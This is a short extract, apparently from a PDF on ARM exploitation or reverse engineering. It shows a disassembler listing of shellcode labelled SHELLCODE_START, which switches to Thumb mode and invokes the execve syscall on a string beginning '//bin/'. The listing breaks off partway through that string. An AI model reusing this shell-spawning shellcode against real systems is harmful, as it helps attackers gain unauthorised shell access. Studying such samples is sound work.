 .rodata:000084F8
.rodata:000084F8 SHELLCODE_START
.rodata:000084F8 01 60 8F E2 ADR R6, (loc_8500+1
.rodata:000084FC 16 FF 2F E1 BX R6 ; loc_8500
.rodata:00008500 ; ---------------------------------------
.rodata:00008500
.rodata:00008500 loc_8500
.rodata:00008500
.rodata:00008500 78 46 MOV R0, PC
.rodata:00008502 0A 30 ADDS R0, #0xA
.rodata:00008504
.rodata:00008504 loc_8504
.rodata:00008504 01 90 STR R0, [SP,#4]
.rodata:00008506 01 A9 ADD R1, SP, #4
.rodata:00008508 92 1A SUBS R2, R2, R2
.rodata:0000850A 0B 27 MOVS R7, #0xB
.rodata:0000850C 01 DF SVC 1
.rodata:0000850C ; ---------------------------------------
.rodata:0000850E 2F DCB 0x2F
.rodata:0000850F 2F DCB 0x2F ; /
.rodata:00008510 62 DCB 0x62 ; b
.rodata:00008511 69 DCB 0x69 ; i
.rodata:00008512 6E DCB 0x6E ; n
.rodata:00008513 2F DCB 0x2F ; /